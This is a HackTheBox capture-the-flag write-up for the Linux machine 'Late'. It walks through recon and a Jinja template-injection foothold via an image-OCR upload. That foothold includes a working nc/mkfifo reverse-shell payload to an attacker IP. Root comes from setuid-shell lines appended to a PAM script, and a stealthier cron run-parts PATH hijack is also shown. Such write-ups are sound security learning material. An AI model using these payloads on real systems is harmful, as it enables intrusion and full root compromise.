HackTheBox: Late

linux ocr ssti reverse-shell pamLate is a Linux-based machine authored by kavigihan, with an average rating of 3.0 stars.

// Lessons Learned

- linux file attributes can be used to control what actions can be performed on a file, above and beyond what file permissions is capable of.

- any

sbinfolder appearing in a user path is almost certainly a privesc opportunity.

// Recon

┌──(kali㉿kali)-[~]

└─$ nmap -A -p- late.htb

Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-19 06:45 AEST

Nmap scan report for late.htb (10.10.11.156)

Host is up (0.028s latency).

Not shown: 65533 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)

| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)

|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)

80/tcp open http nginx 1.14.0 (Ubuntu)

|_http-title: Late - Best online image tools

|_http-server-header: nginx/1.14.0 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 15.82 seconds

Nmap reveals this machine is likely running Ubuntu 18 (Bionic), based on the identification of openssh version 7.6p1 4ubuntu0.6. Interestingly this version of openssh is likely vulnerable to CVE-2018-15473, an exploit that allows username enumeration due to a difference in response times for valid and invalid usernames (unlikely to be the method of exploit for this machine, but is worth being aware of nonetheless). In total only two services appear to be running:

- openssh on port

22 - http on port

80via nginx 1.14.0

Neither Searchsploit nor Google return any published exploits for this version of nginx, so it’s likely the foothold to this box is within the site itself. Accessing the target via browser returns a site related to online image editing tools:



Only a couple of links on this page are active - one leads to a contact form (where the submission process has not been implemented) and the other leads to images.late.htb, an alternate name for the same IP:



As promised, the page is able to receive an image (.jpg or .png) and return a file containing the text within the image. Uploading a screengrab sample of the contact page for example:

generates a results.txt file containing the following:

<p>Contact us

We’d love to hear from you. Interested in working together? Fill out the form below with some info about your

project and | will get back to you as soon as | can. Please allow a couple days for me to respond.

</p>

// Initial Foothold

The HTTP traffic in this process looks typical of most upload workflows, with a single POST request being made to /scanner. There are no response headers that give an indication of the server-side technology being used, but the page heading itself mentions flask, a common python webserver. Some basic research reveals that the default templating engine for flask is jinja, which carries an unfortunate history of being vulnerable to server-side template injection (ssti). Essentially, this vulnerability permits the execution of code on the target system, by supplying content that confuses the engine as to whether its plain content (to render) or code (to execute). A simple payload adapted from PayloadAllTheThings and uploaded to the target (as an image):

{{ 7 * 7 }}

produces a response that confirms the machine is vulnerable:

<p>49

</p>

This can be abused to confirm the user id of the process:

# payload

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

# response

<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)

</p>

and ultimately, to establish a reverse shell:

# payload

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('mkfifo /tmp/lol; nc 10.10.17.230 443 0</tmp/lol | /bin/bash -i 2>&1 | tee /tmp/lol').read() }}

# on our attack box

┌──(kali㉿kali)-[~]

└─$ nc -lvnp 443

listening on [any] 443 ...

connect to [10.10.14.16] from (UNKNOWN) [10.10.11.156] 53196

bash: cannot set terminal process group (1201): Inappropriate ioctl for device

bash: no job control in this shell

svc_acc@late:~/app$ whoami

svc_acc

From here, the user flag is retrievable from the usual location:

svc_acc@late:~/app$ cd ~

svc_acc@late:~$ cat user.txt

fe9ba3**************************

// Privilege Escalation

Manual enumeration of some common privesc vectors doesn’t turn up anything very interesting:

- the user cannot sudo without a password

- there are no other users with home directories we can browse

- there is no custom software installed in

/opt - there are no suspicious crons running

- there are no setuid binaries available

- etc..

LinPEAS does reveal, however, that our user svc_acc is the owner of the /usr/local/sbin directory, which is not normal. sbin folders are typically reserved for system binaries, tools that are normally only executed by a system administrator or root. There is one file in the directory, /usr/local/sbin/ssh-alert.sh:

#!/bin/bash

RECIPIENT="root@late.htb"

SUBJECT="Email from Server Login: SSH Alert"

BODY="

A SSH login was detected.

User: $PAM_USER

User IP Host: $PAM_RHOST

Service: $PAM_SERVICE

TTY: $PAM_TTY

Date: `date`

Server: `uname -a`

"

if [ ${PAM_TYPE} = "open_session" ]; then

echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}

fi

The script looks like it’s designed to send an email to root, whenever someone logs in via ssh. The actual service that invokes this script when a login occurs is the Linux Pluggable Authentication Module (PAM), with the relevant configuration set at the end of the /etc/pam.d/sshd file:

# Execute a custom script

session required pam_exec.so /usr/local/sbin/ssh-alert.sh

Given that our user account owns the script, and knowing that it is invoked as root when an ssh session is initiated, it should be straightforward to modify the script to include a command that escalates our privileges. Some options include:

- initiating a new root-owned reverse shell back to our attack box

- creating a setuid binary owned by our

svc_accuser, which can be executed locally - editing the

/etc/shadowfile to reset the user password

Unfortunately any attempt to edit the ssh-alert.sh file fails with an ambiguous error, in the case of vi returning "/usr/local/sbin/ssh-alert.sh" E212: Can't open file for writing. Researching this code / message indicates the cause is most often trying to edit a file without the required permissions, or on a path that doesn’t exist, neither of which seems plausible in this case. It turns out the real cause isn’t file permissions, but file attributes:

svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh

-----a--------e--- /usr/local/sbin/ssh-alert.sh

Though less readable than permissions, the attributes above indicate that the file has been marked with the a (append only) attribute, which overrides any permission or ownership. The manpage for chattr indicates that this attribute can only be set or cleared. While this means we can’t ‘edit’ the file in the traditional sense, we can still append content to the end of it using bash and the >> (append) operator:

echo "cp /bin/sh /home/svc_acc/sh && chmod 4755 /home/svc_acc/sh" >> /usr/local/sbin/ssh-alert.sh

We then simply have to create a new ssh session to trigger the script (within a short period of time, as it seems there is some kind of scheduled process that will revert changes to ssh-alert.sh):

┌──(kali㉿kali)-[~/HTB/late]

└─$ ssh svc_acc@late.htb

svc_acc@late:~$

And we now have a setuid shell in our home directory, which can be used to achieve root with the -p flag (don’t drop privileges):

svc_acc@late:~$ ./sh -p

# whoami

root

From here, the root flag is retrievable from the usual location:

# cd /root/

# cat root.txt

35c26c**************************

// Option B: Path Hijacking

We can also take advantage of the unusual fact that our user owns the /usr/local/sbin directory (normally owned by root) to escalate privileges by hijacking crontab. The configuration file for this service on the target explains how:

svc_acc@late:/etc/cron.d$ cat /etc/crontab

# /etc/crontab: system-wide crontab

# Unlike any other crontab you don't have to run the `crontab'

# command to install the new version when you edit this file

# and files in /etc/cron.d. These files also have username fields,

# that none of the other crontabs do.

SHELL=/bin/sh

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )

47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )

We can see that /usr/local/sbin appears at the start of the PATH declaration, meaning that if we put a malicious script into that directory which is invoked by cron, we can run code of our choosing as root. The hourly cron, scheduled to run at 17 minutes past every hour, invokes the run-parts binary, typically located at /bin/run-parts. But if we add our own version as outlined:

echo "cp /bin/sh /home/svc_acc/sh && chmod 4755 /home/svc_acc/sh" > /usr/local/sbin/run-parts && chmod 755 /usr/local/sbin/run-parts

then the next scheduled execution of the cron will deliver us a setuid shell. Since the cron will run in the usual way that it does every hour (or at least it thinks it will) there will be less evidence of compromise on the machine, making this a stealthier option.